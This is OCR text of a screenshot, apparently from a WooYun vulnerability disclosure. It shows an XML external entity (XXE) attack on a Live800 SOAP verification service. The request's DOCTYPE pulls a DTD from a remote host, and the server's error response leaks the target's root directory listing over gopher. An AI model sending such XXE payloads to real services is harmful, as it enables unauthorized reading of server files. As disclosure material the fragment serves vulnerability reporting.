 WSDL URL: http://800.vip.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://www. /1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unrecognized DTD directive '&lt;!DOCTYPE &gt;'; expected ATTLIST, ELEMENT, ENTITY or NOTATION (or, for DTD++,
TARGETNS)
6 at [row,col,system-id]: [1,9,"gopher://www. :80/.autofsck
7 .autorelabel
8 2
9 apps
10 bin
11 boot
12 data
13 dev
14 etc
15 home
16 lib
17 lib64
www.wooyun.org